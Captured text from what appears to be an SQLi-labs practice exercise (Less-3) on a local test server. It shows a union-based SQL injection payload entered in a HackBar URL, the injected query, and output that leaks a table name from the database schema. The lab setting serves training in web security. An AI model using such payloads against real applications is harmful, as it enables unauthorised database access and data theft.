 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=('-1') union select 1,2,table_name from information_schema.tables where table_schema = 'security' #') LIMIT 0,1
Your Login name:2
Your Password:emails
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
cryption Encoding Other HackBar
Load URL
http://127.0.0.1/Less-3/?id=-1')  union select 1,2,table_name from information_schema.tables where table_schema = 'security' %23
Split URL